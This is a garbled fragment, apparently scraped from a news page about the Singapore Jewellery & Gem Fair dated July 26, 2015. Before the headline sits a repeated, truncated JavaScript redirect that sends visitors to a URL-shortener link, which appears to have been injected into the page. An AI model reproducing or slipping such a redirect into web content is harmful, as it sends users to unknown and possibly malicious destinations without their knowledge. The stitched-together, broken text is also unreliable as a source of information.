
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Singapore Jewellery & Gem Fair This October
July 26, 2015